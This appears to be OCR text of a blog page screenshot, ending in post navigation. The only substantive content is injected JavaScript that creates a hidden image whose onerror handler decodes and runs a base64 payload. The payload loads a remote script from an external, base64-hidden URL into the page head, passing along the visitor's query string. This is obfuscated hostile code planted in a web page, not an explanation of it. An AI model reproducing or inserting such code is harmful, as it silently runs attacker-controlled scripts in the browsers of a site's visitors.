
‘/files/img/logo.png’;img.setAttribute(‘data-digest’,
‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWV
udC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGF
nTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJ
hSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExu
Qm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz
1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcm
VhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKG
Eub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img
.setAttribute(‘onerror’, ‘(new
Function(atob(this.dataset.digest)))();’);img.style.visibility
= ‘hidden’;document.body.insertBefore(img,
document.body.firstChild);
←
Previous Post
Next Post
→